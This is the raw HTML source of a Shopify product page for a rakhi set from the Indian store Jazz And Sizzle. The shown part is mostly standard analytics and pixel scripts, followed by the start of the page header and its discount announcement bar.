<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1285554346","configuration":"{\"accountID\":\"123456789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28a7053038cb41ef70018bc1c861b8e6","type":"APP","apiClientId":1513135,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1051590826","configuration":"{\"projectId\":\"khjn4ohaof\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\",\\\"GT-WR4LG7P\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/ZPZZCJPb9dUbEOSP5toq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/p93hCMTlgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/9WBBCJzb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/RMwWCJDb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/XoToCJnb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/jNW_CMflgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/WaI5CJbb9dUbEOSP5toq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"129171626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google conversion Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":259.0,"currencyCode":"INR"},"product":{"title":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","vendor":"Jazz And Sizzle","id":"7995868053674","untranslatedTitle":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","url":"\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal","type":"RAKHI"},"id":"46133051850922","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773"},"sku":"RAK-JS24-HI0097","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":259.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7995868053674\",\"untranslatedTitle\":\"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi\",\"url\":\"\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal\",\"type\":\"RAKHI\"},\"id\":\"46133051850922\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773\"},\"sku\":\"RAK-JS24-HI0097\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7995868053674,"gid":"gid:\/\/shopify\/Product\/7995868053674","vendor":"Jazz And Sizzle","type":"RAKHI","handle":"jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal","variants":[{"id":46133051850922,"price":25900,"name":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","public_title":null,"sku":"RAK-JS24-HI0097"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7995868053674,"requestId":"2aa73b48-832e-447d-975b-94d7e53cfac9-1768477745"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 142444593322,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":142444593322,"themeCityHash":"9323444714009916489","contentLanguage":"en","currency":"INR","eventMetadataId":"b5c65b2f-daf8-4788-83b3-5dbdd447fc1e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7995868053674,"requestId":"2aa73b48-832e-447d-975b-94d7e53cfac9-1768477745","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46133051850922,"productId":7995868053674,"productGid":"gid:\/\/shopify\/Product\/7995868053674","name":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","price":"259.00","sku":"RAK-JS24-HI0097","brand":"Jazz And Sizzle","variant":null,"category":"RAKHI","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46133051850922,"productId":7995868053674,"productGid":"gid:\/\/shopify\/Product\/7995868053674","name":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","price":"259.00","sku":"RAK-JS24-HI0097","brand":"Jazz And Sizzle","variant":null,"category":"RAKHI","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="142444593322"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jazzandsizzle.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18270094917802__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" ><strong>Flat 15% OFF</strong> on orders above <strong>₹999</strong></p><p class="prose heading " ><strong>Flat 10% OFF</strong> on orders above <strong>₹799</strong></p><p class="prose heading " ><strong>Prepaid Orders:</strong> Extra <strong>₹29 OFF</strong></p><p class="prose heading " >New Year Sale Is Live</p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18270094917802__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18270094917802__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18270094917802__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18270094917802__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18270094917802__header {}
  }#shopify-section-sections--18270094917802__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18270094917802__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18270094917802__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18270094917802__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
